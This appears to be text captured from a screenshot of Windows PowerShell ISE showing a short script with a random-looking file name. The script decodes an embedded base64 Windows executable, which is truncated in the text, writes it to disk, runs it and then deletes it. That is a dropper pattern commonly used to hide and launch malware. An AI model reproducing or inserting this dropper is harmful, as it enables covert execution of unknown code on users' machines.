 Windows PowerShell ISE
File Edit View Tools Debug Add-ons Help
aisoudfwemidf.ps1* X
1 # start executable
2 $b64 = 'TVqQAAMAAAAEAAAA//8AALgAAAAAAAAAQAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
3 # end executable
4 $filename = 'aisoudfwemidf.exe'
5
6 $bytes = [Convert]::FromBase64String($b64)
7 [IO.File]::WriteAllBytes($filename, $bytes)
8 Start-Process -FilePath $filename -Wait
9 Remove-Item $filename
10